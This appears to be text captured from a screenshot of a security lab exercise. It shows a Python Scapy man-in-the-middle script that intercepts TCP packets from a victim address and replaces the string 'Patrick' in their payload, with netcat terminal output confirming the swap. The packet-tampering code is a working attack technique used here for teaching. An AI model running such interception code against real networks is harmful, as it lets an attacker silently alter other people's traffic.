 MITM.py 7
Labsetup > volumes > MITM.py > spoof_pkt
1 #!/usr/bin/env python3
2 from fcntl import FASYNC
3 from time import sleep
4 from scapy.all import *
5
6
7 def spoof_pkt(pkt):
8     # spoof the packet if sent from victim
9     if pkt[IP].src == '10.9.0.5':
10         new_pkt = IP(bytes(pkt[IP]))
11
12         # remove checksum to ask scapy to calculate that again
13         del(new_pkt[TCP].payload)
14         del(new_pkt[TCP].chksum)
15         del(new_pkt.chksum)
16
17         if pkt[TCP].payload:
18             print('replacing')
19             data = pkt[TCP].payload.load
20             data = data.replace(b'Patrick', b'AAAAAAA')
21             print(data)
22             send(new_pkt/data, verbose=0)
终端 端口 问题 7 输出 调试控制台
root@bef6fb1212f2:/# nc -lp 9090
1
2
3
4
Pat
AAAAAAA
hello world!
root@bef6fb1212f2:/#
root@eecd70693dea:/# nc 192.168.60.5 9090
1
2
3
4
Pat
Patrick
hello world!
^C
root@eecd70693dea:/#